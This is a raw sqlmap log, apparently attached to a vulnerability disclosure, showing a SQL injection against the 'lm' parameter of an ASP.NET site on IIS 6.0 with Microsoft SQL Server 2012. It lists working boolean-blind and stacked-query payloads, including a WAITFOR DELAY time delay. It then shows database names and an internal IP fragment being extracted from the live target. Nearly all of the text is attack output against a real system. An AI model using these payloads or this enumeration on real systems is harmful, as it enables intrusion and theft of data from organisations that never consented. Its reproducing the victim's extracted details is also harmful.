 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lm=1234 WHERE 2559=2559 AND 8787=8787--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: lm=1234 WHERE 3375=3375;WAITFOR DELAY '0:0:5'--
---
[23:11:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[23:11:31] [INFO] fetching database names
[23:11:31] [INFO] fetching number of databases
[23:11:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:11:31] [INFO] retrieved:
[23:11:34] [WARNING] reflective value(s) found and filtering out
104
[23:12:09] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request

[23:12:11] [INFO] retrieved: 192.168
[23:12:59] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
.1
[23:13:40] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
.222
[23:14:10] [INFO] retrieved: Adve
[23:14:54] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
ntureWorks
[23:15:35] [INFO] retrieved: AdventureWorksDW
[23:16:42] [INFO] retrieved: bhwsw
[23:17:01] [INFO] retrieved: bjhp
[23:17:20] [INFO] retrieved: bjhp_fj
[23:17:54] [INFO] retrieved: ccme
[23:18:09] [INFO] retrieved: cdky
[23:18:31] [INFO] retrieved: cdwsw.91huayi
www.wooyun.org